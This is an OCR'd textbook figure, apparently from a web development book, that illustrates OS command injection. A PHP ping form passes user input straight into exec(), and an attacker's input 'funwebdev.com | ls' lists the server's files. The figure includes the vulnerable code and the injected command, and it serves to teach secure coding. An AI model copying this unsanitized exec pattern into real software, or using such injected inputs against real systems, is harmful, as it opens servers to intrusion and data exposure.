 0 The script is intended to echo the output of a
ping command to the user for the IP or domain
they want.
1 Malicious user inputs reserved characters
and commands into the text field.
Browser
Ping an IP address
Enter IP: funwebdev.com
submit
Browser
Ping an IP address
Enter IP: funwebdev.com | ls
submit
POST
...
$ip = $_POST['ip'];
$ret = exec("ping -c 1 $ip 2>&1", $output);
print_r($output);
print_r($ret);
...
2
PHP script passes the user input as a
parameter to a Unix command (ping).
3
The attacker executes arbitrary
command (in this case ls) and
gains knowledge for further
exploits and attacks.
Array
(
[0] => PING funwebdev.com (66.147.244.79): ...
[1] => 64 bytes from 66.147.244.79: icmp_seq=0 ...
[2] => 64 bytes from 66.147.244.79: icmp_seq=1 ...
[3] => 64 bytes from 66.147.244.79: icmp_seq=2 ...
[4] => 64 bytes from 66.147.244.79: icmp_seq=3 ...
[5] =>
[6] => --- funwebdev.com ping statistics ---
[7] => 4 packets transmitted, 4 packets ....
[8] => round-trip min/avg/max/stddev = ...
)
round-trip min/avg/max/stddev = ...
Displayed to user (as intended)
Array
(
[0] => a182761.png
[1] => b171628.png
[2] => c998716.png
[3] => super-secret.png
[4] => top-secret.txt
...
)
Z1928.png
Displayed to malicious user
58